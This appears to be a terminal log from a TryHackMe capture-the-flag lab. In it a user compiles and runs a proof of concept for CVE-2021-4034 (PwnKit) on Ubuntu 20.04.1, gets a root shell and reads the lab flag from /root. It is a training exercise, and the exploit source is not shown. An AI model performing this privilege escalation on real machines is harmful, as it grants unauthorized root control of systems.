 tryhackme@pwnkit:~/pwnkit$ grep PRETTY /etc/os-release
PRETTY_NAME="Ubuntu 20.04.1 LTS"
tryhackme@pwnkit:~/pwnkit$ nano
cve-2021-4034-poc.c  .git/                README.md
tryhackme@pwnkit:~/pwnkit$ nano cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c
cve-2021-4034-poc.c  .git/                README.md
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o pwn
tryhackme@pwnkit:~/pwnkit$ ./pwn
# cat /root/root.txt
cat: /root/root.txt: No such file or directory
# ls
README.md  cve-2021-4034-poc.c  pwn
# ls /
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
# ls /root
flag.txt  snap
# cat /root/flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
#